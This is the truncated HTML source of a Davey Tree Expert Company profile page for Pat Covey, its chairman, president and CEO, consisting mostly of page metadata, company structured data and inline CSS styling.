

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/employees/pat-covey/
body_size: 28552
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Pat Covey | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/configuration/employees/pat-covey/">
        <meta name="description" content="Pat Covey is Chairman, President and Chief Executive Officer of The Davey Tree Expert Company. Mr. Covey is responsible for all operations throughout North America, including residential, utility,..." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Pat Covey | Davey Tree" />
        <meta property="og:description" content="Pat Covey is Chairman, President and Chief Executive Officer of The Davey Tree Expert Company. Mr. Covey is responsible for all operations throughout North America, including residential, utility,..." />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/configuration/employees/pat-covey/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


	

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media (max-width:1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}.featureCTA2BE{margin-bottom:95px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left:2px dotted #00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard .podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .btnHolder{text-align:center}@media (max-width:991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastLink,.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}}@media (max-width:767.98px){.podcastFeedBE .headerRow h2.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:transparent transparent transparent #fff}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}@media (max-width:1500px){.videosFeedBE .swiper-container{padding:0}}@media (max-width:991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::after,.videosFeedBE .posts::before{content:"";display:none}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder 